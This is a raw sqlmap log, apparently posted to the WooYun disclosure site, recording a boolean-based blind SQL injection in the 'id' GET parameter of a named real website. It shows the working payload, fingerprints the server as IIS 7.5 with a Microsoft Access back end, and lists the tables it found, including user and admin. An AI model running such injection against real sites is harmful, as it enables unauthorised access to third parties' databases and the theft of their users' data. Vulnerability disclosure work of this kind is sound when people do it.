 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=22 AND 6037=6037
---
[22:35:40] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[22:35:40] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:35:40] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[22:35:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:35:40] [INFO] retrieved:
[22:35:41] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[22:35:41] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[5 tables]
+----------+
| user     |
| admin    |
| feedback |
| news     |
| products |
+----------+
[22:35:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:35:41] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.cacd.com.cn'
www.wooyun.org